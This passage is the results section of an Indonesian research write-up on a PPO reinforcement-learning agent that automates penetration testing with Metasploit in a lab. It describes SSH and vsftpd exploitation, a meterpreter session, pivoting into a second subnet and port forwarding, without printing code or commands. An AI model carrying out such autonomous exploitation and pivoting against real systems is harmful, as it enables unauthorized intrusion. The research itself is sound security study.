
Hasil Training Custom Model #
Berdasarkan hasil rata-rata reward, custom model yang penulis ajukan memiliki performa yang lebih baik, dengan mencapai poin 80 dari 260. Poin ini didapat setelah RL dilatih sebanyak 66000 steps.

Eksperimen #
Setelah proses training selesai dilakukan, selanjutnya akan dilakukan eksperimen untuk menguji kemampuan dari model/agent yang telah di training:
Topologi Eksperimen #

Topologi ini terdiri dari 2 buah mesin target, dimana salah satunya dapat diakses secara langsung oleh automatic pentest tool sedangkan mesin lainnya tidak dapat, dikarenakan memiliki subnet yang berbeda. Hal ini untuk mensimulasikan topologi di dunia nyata dimana ada sebuah server publik dan server yang berjalan di lokal. Target dari automatic penetration testing tool adalah untuk:
- Menyerang sistem pertama.
- Melakukan Pivot ke mesin kedua, minimalnya melakukan port forwarding pada web service.
Hasil Eksperimen #
Berikut merupakan hasil dari eksperimen yang telah dilakukan:
Stable Baselines 3 Default Model #
Default model tidak mampu untuk memilih exploit yang tepat untuk semua service yang ada, hal ini membuat proses penyerangan tidak dapat membuka sesi pada metasploit maupun melakukan pivoting.

Custom Model #
Custom model menunjukkan performa yang lebih baik, pada mesin pertama, RL berhasil melakukan 2 exploit yang berhasil, yakni SSH dan vsftpd. Kedua sesi ini selanjutnya digunakan untuk membuat sebuah sesi meterpreter yang akan digunakan untuk pivoting.

Selanjutnya, dilakukan enumerasi terhadap jaringan, dan ditemukan sebuah subnet baru dengan 2 buah IP di dalamnya.

Scanning dilakukan untuk mendapatkan informasi mengenai service yang berjalan


Web service yang ada juga berhasil diteruskan ke localhost:58147

Setelah itu, RL kembali dipanggil untuk memilih modul exploit yang tepat, dan ada sebuah serangan yang berhasil, yakni serangan menggunakan SSH exploit.

Sehingga, sebagai hasil akhir terdapat empat buat sesi aktif di metasploit.

- Sesi pertama adalah dari eksploitasi SSH ke mesin pertama

- Sesi kedua adalah dari eksploitasi vsftpd ke mesin pertama

- Sesi ketiga merupakan sesi meterpreter yang dikonversi dari sesi kedua untuk melakukan proses pivoting.
- Sesi keempat dari eksploitasi SSH ke mesin kedua (pivoting)


Selain itu, berikut merupakan hasil port forwarding web service ke localhost:58147, pada source code mesin kedua, kami menambahkan execute command ‘ip a’ yang ditampilkan dengan php echo untuk memastikan bahwa web yang diakses merupakan website yang benar.
Kesimpulan #
Dari penelitian ini, dapat dibuktikan bahwa Reinforcement Learning, khususnya algoritma PPO, dapat digunakan untuk melakukan otomasi pada proses penetration testing. Terbukti dari keberhasilan RL dalam menyerang sistem target dan melakukan pivoting.
Dalam penelitian selanjutnya, dapat dilakukan eksperimen dengan algoritma maupun susunan neural network yang berbeda, guna mendapatkan RL yang lebih baik, dan dapat mengeksploitasi seluruh celah yang ada pada sistem.
Referensi #
[1] CyberEdge 2021 Cyberthreat Defense Report. Accessed : Aug. 9, 2022. [Online]. Available https://cyber-edge.com/wp-content/uploads/2021/04/CyberEdge-2021-CDR-Report-v1.1-1.pdf
[2] Bertoglio, D. D., and Zorzo, A. V. (2017). “Overview and open issues on penetration test”, 1. DOI 10.1186/s13173-017-0051-1
[3] Applebaum, A., Miller, D., Strom, B., Korban, C., Wolf, R. (2016). “Intelligent, Automated Red Team Emulation”, 1. http://dx.doi.org/10.1145/2991079.2991111
[4] Haq, I., Abatemarco, M., Hoops, J. (2020). “The Development of Machine Learning and its Implications for Public Accounting”. https://www.cpajournal.com/2020/07/10/the-development-of-machine-learning-and-its-implications-for-public-accounting/
[5] Sharma, R., Prateek, M., Sinha, A. K. (2013). “Use of Reinforcement Learning as a Challenge: A Review”, 1. DOI 10.5120/12105-8332
[6] Hu, Z., Beuran, R., and Tan, Y. (2020). “Automated Penetration Testing Using Deep Reinforcement Learning”. https://doi.org/10.1109/EuroSPW51379.2020.00010
[7] Tjoa, S., Buttinger, C., Holzinger, K., Kieseberg, P. (2020). “Penetration Testing Artificial Intelligence”. ERCIM NEWS. 36 - 37. https://ercim-news.ercim.eu/en123/r-i/penetration-testing-artificial-intelligence
[8] RL Algorithms. Accessed : Aug. 13, 2022. [Online]. Available https://stable-baselines3.readthedocs.io/en/master/guide/algos.html
[9] Custom Policy Network. Accessed : Aug. 13, 2022. [Online]. Available https://stable-baselines3.readthedocs.io/en/master/guide/custom_policy.html
[10] Liu, S., See, K.C., Ngiam, K., Celi, L.A., Sun, X., Feng, M. (2020). “Reinforcement Learning for Clinical Decision Support in Critical Care: Comprehensive Review”. DOI 10.2196/18477
[11] Schulman, J., Wolski, F., Dhariwal, P., Radford, A., Klimov, O. (2017). Proximal Policy Optimization Algorithms.
[12] A. G. Bacudio, X. Yuan, B. T. Bill Chu, and M. Jones, “An Overview of Penetration Testing,” International Journal of Network Security & Its Applications, vol. 3, no. 6. Academy and Industry Research Collaboration Center (AIRCC), pp. 19–38, Nov. 30, 2011. doi: 10.5121/ijnsa.2011.3602
[13] A. Kusari and J. P. How, “Predicting optimal value functions by interpolating reward functions in scalarized multi-objective reinforcement learning,” 2020 IEEE International Conference on Robotics and Automation (ICRA), 2020. doi:10.1109/icra40945.2020.9197456
[14] Policy Networks - Stable Baselines 2.10.3a0 documentation, https://stable-baselines.readthedocs.io/en/master/modules/policies.html#mlp-policies (accessed Nov. 30, 2023).
[15] A. Singhal and D. K. Sharma, “Voice signal-based disease diagnosis using IOT and learning algorithms for Healthcare,” Implementation of Smart Healthcare Systems using AI, IoT, and Blockchain, pp. 59–81, 2023. doi:10.1016/b978-0-323-91916-6.00005-9
[16] S. Abirami and P. Chitra, “Energy-efficient edge based real-time healthcare support system,” Advances in Computers, pp. 339–368, 2020. doi:10.1016/bs.adcom.2019.09.007
[17] A. Raffin et al., “Stable-Baselines3: Reliable Reinforcement Learning Implementations,” Journal of Machine Learning Research, vol. 22, pp. 1–8, 2021.
[18] A. Paszke et al., ‘PyTorch: An Imperative Style, High-Performance Deep Learning Library’, arXiv [cs.LG]. 2019.